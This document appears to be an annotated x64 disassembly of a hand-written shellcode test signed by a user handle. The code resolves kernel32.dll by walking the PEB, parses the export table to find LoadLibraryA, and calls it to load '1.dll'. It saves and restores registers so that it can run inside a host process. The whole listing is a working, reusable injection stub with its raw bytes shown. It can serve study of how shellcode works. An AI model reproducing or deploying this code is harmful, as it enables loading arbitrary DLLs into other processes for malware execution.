 00007FFF431E71B9 FC cld Test by zaza6677@Kshom
00007FFF431E71BA 53 push rbx
00007FFF431E71BB 50 push rax
00007FFF431E71BC 51 push rcx PE Entry
00007FFF431E71BD 52 push rdx
00007FFF431E71BE 41 50 push r8
00007FFF431E71C0 41 51 push r9
00007FFF431E71C2 41 52 push r10
00007FFF431E71C4 65 48 8B 1C 25 60 00 00 00 mov rbx,qword ptr gs:[60] get peb from gs:[60h]
00007FFF431E71CD 48 8B 5B 18 mov rbx,qword ptr ds:[rbx+18] get ldr
00007FFF431E71D1 48 8B 5B 30 mov rbx,qword ptr ds:[rbx+30] get module list first ntdll.dll
00007FFF431E71D5 48 8B 1B mov rbx,qword ptr ds:[rbx] get kernel32.dll
00007FFF431E71D8 48 8B 4B 40 mov rcx,qword ptr ds:[rbx+40]
00007FFF431E71DC 8B 49 0B mov ecx,dword ptr ds:[rcx+B]
00007FFF431E71DF 81 F9 00 33 00 32 cmp ecx,32003300
00007FFF431E71E5 ^ 75 EE jne ntdll.7FFF431E71D5
00007FFF431E71E7 33 C9 xor ecx,ecx
00007FFF431E71E9 48 8B 43 10 mov rax,qword ptr ds:[rbx+10] get base address
00007FFF431E71ED 48 8B C8 mov rcx,rax
00007FFF431E71F0 48 8B 5B 40 mov rbx,qword ptr ds:[rbx+40] get base name
00007FFF431E71F4 48 33 DB xor rbx,rbx
00007FFF431E71F7 8B 58 3C mov ebx,dword ptr ds:[rax+3C] get e_lfnew
00007FFF431E71FA 48 03 C3 add rax,rbx get PE header
00007FFF431E71FD 48 05 88 00 00 00 add rax,88 get export table RVA address
00007FFF431E7203 48 33 DB xor rbx,rbx
00007FFF431E7206 8B 18 mov ebx,dword ptr ds:[rax] get table RVA
00007FFF431E7208 48 8B C1 mov rax,rcx
00007FFF431E720B 48 03 C3 add rax,rbx locate in the export table
00007FFF431E720E 48 33 DB xor rbx,rbx
00007FFF431E7211 8B 58 1C mov ebx,dword ptr ds:[rax+1C] get RVA of address of functions
00007FFF431E7214 8B 50 20 mov edx,dword ptr ds:[rax+20] get RVA of address of names
00007FFF431E7217 48 8B C1 mov rax,rcx
00007FFF431E721A 48 03 C2 add rax,rdx address of names array
00007FFF431E721D 48 33 D2 xor rdx,rdx
00007FFF431E7220 4C 8B C8 mov r9,rax Test end By zaza6677@Kshom
00007FFF431E7223 4D 33 D2 xor r10,r10
00007FFF431E7226 4D 33 C0 xor r8,r8
00007FFF431E7229 49 8B C1 mov rax,r9 r9<--address of name array
00007FFF431E722C 42 8B 14 90 mov edx,dword ptr ds:[rax+r10*4] r10:sum
00007FFF431E7230 48 8B C1 mov rax,rcx
00007FFF431E7233 48 03 C2 add rax,rdx get func name
00007FFF431E7236 49 FF C2 inc r10
00007FFF431E7239 66 44 8B 40 0A mov r8w,word ptr ds:[rax+A]
00007FFF431E723E 66 41 81 F8 79 41 cmp r8w,4179
00007FFF431E7244 ^ 75 E0 jne ntdll.7FFF431E7226
00007FFF431E7246 66 44 8B 00 mov r8w,word ptr ds:[rax]
00007FFF431E724A 66 41 81 F8 4C 6F cmp r8w,6F4C
00007FFF431E7250 ^ 75 D4 jne ntdll.7FFF431E7226
00007FFF431E7252 48 8B C1 mov rax,rcx
00007FFF431E7255 48 03 C3 add rax,rbx get address of function array
00007FFF431E7258 48 33 DB xor rbx,rbx
00007FFF431E725B 49 FF CA dec r10 r10:LoadLibraryA index
00007FFF431E725E 42 8B 1C 90 mov ebx,dword ptr ds:[rax+r10*4] get LoadLibraryA function RVA '
00007FFF431E7262 48 8B C1 mov rax,rcx
00007FFF431E7265 48 03 C3 add rax,rbx get LoadLibraryA address
00007FFF431E7268 48 33 DB xor rbx,rbx
00007FFF431E726B 48 BB 31 2E 64 6C 6C 00 00 00 movabs rbx,6C6C642E31 1.dll
00007FFF431E7275 48 83 EC 10 sub rsp,10
00007FFF431E7279 48 89 1C 24 mov qword ptr ss:[rsp],rbx char* a="1.dll"
00007FFF431E727D 48 8B CC mov rcx,rsp __fastcall
00007FFF431E7280 FF D0 call rax LoadLibraryA("1.dll")
00007FFF431E7282 48 83 C4 10 add rsp,10
00007FFF431E7286 41 5A pop r10
00007FFF431E7288 41 59 pop r9
00007FFF431E728A 41 58 pop r8
00007FFF431E728C 5A pop rdx
00007FFF431E728D 59 pop rcx
00007FFF431E728E 58 pop rax
00007FFF431E728F 5B pop rbx
00007FFF431E7290 C3 ret Test end By zaza6677@Kshom